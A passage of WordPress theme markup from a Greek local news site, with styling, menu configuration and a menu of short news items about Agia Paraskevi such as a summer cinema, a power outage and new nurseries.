                }.tdi_55_a78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_a78 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_a78 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_a78:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_a78 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_a78 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_a78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_a78 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_a78 .tdb-menu > li > a,
                .tdi_55_a78 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_a78 .tdb-menu > li > a,
                .tdi_55_a78 .td-subcat-more,
                .tdi_55_a78 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_a78 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_a78 .tdb-menu > li > a:after,
				.tdi_55_a78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_a78 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_8e3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_8e3" >
<style>
/* custom css */
.tdi_56_8e3 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_8e3 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_8e3 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_8e3 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_8e3:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_8e3:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_8e3.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_8e3.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_8e3 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_8e3 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_8e3 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_8e3 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_8e3 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_8e3 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_8e3 .td-module-meta-info,
				.ie11 .tdi_56_8e3 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_8e3 .td-post-vid-time{
					display: block;
				}.tdi_56_8e3 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_8e3 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_8e3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_8e3 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_8e3 .td-post-category{
					display: inline-block;
				}.tdi_56_8e3 .td-post-author-name{
					display: none;
				}.tdi_56_8e3 .entry-review-stars{
					display: inline-block;
				}.tdi_56_8e3 .td-icon-star,
                .tdi_56_8e3 .td-icon-star-empty,
                .tdi_56_8e3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_8e3 .td-module-comments{
					display: none;
				}.tdi_56_8e3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_8e3:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_8e3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_8e3 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_8e3 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_8e3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_8e3 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_8e3 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_8e3 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_8e3 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_8e3 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_8e3 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_8e3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_8e3 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_8e3 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_8e3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_8e3 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_8e3 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_8e3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_8e3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_8e3 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_8e3 = new tdBlock();
block_tdi_56_8e3.id = "tdi_56_8e3";
block_tdi_56_8e3.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_8e3","tdc_css_class_style":"tdi_56_8e3_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_8e3"}';
block_tdi_56_8e3.td_column_number = "3";
block_tdi_56_8e3.block_type = "tdb_header_mega_menu";
block_tdi_56_8e3.post_count = "5";
block_tdi_56_8e3.found_posts = "138";
block_tdi_56_8e3.header_color = "";
block_tdi_56_8e3.ajax_pagination_infinite_stop = "";
block_tdi_56_8e3.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_8e3);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_8e3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
